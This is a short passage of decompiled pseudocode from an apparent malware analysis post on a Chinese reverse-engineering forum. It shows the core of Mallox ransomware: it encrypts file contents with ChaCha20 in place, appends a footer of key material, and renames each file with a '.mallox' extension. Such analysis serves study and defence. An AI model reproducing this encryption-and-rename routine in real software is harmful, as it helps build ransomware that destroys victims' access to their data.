 liDistanceToMove.QuadPart = 0i64;
v28 = malloc(v20);
if ( v28 )
{
ReadFile(FileW, v28, v20, &NumberOfBytesRead, 0);
chacha20(NumberOfBytesRead, v40, v41);// 加密文件
SetFilePointerEx(FileW, liDistanceToMove, 0, 0);
WriteFile(FileW, v28, NumberOfBytesRead, &NumberOfBytesRead, 0);
free(v28);
}
}
liDistanceToMove.QuadPart = 0i64;
SetFilePointerEx(FileW, 0i64, 0, 2u);
Buffer = 0x1020102;
WriteFile(FileW, &Buffer, 4u, &NumberOfBytesRead, 0);
WriteFile(FileW, &FileSize, 8u, &NumberOfBytesRead, 0);
WriteFile(FileW, v55, 0x28u, &NumberOfBytesRead, 0);
WriteFile(FileW, v56, 0x10u, &NumberOfBytesRead, 0);
WriteFile(FileW, &byte_424974, 0x20u, &NumberOfBytesRead, 0);
CloseHandle(FileW);
v34 = lpFileName;
v35 = lstrlenW(lpFileName);
v36 = v35 + lstrlenW(L".mallox") + 1;
v37 = malloc(v36 >> 0x1F != 0 ? 0xFFFFFFFF : 2 * v36);
NewFileName = v37;
if ( v37 )
{
wnsprintfW(v37, v36, L"%s%s", v34, L".mallox");
MoveFileW(v34, NewFileName);
free(NewFileName);
}
吾爱破解论坛
www.52pojie.cn